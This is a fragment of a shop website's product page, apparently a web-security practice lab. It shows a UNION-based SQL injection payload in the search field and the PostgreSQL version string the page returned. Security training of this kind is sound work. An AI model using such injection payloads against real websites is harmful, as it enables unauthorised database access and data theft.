 WE LIKE TO
SHOP
' UNION SELECT version(),NULL-- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Toys & Games
PostgreSQL 12.22 (Ubuntu 12.22-0ubuntu0.20.04.4) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit